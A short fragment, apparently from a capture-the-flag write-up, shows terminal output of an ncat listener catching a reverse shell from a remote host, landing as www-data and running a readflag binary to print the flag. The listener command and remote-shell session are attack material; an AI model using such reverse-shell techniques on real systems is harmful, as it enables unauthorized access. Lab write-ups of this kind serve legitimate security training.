 [root@hcss-ecs-6d54 html]# nc -lvnp 9999
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 39.106.20.178.
Ncat: Connection from 39.106.20.178:58697.
bash: cannot set terminal process group (480): Inappropriate ioctl for device
bash: no job control in this shell
www-data@engine-1:~/html$ cd /
cd /
www-data@engine-1:/$ ./readflag
./readflag
flag{04876089-7c84-45ec-b987-3de2dfad0a4d}www-data@engine-1:/$